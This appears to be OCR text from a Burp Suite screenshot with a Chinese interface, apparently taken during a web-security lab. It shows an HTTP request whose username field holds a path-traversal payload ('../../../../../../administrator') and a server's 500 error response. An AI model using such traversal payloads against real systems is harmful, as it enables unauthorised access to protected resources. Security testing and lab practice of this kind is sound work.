 Priority: u=0
Te: trailers
csrf=YVzWkqOaruVCvZK6B4RcY3cqLelgb5Fj&username=../../../../../../administrator
Search
0高亮
响应
美化 Raw Hex 页面渲染 Hackvertor \n
HTTP/2 500 Internal Server Error
Content-Type: application/json; charset=utf-8
X-Frame-Options: SAMEORIGIN
Content-Length: 250
{
"error":
"Unexpected response from API server:\n<html>\n<head>\n    <meta charset=\"UTF-
8\">\n    <title>Not Found<\/title>\n<\/head>\n<body>\n    <h1>Not found<\/h1>\
n    <p>The URL that you requested was not found.<\/p>\n<\/body>\n<\/html>\n"
}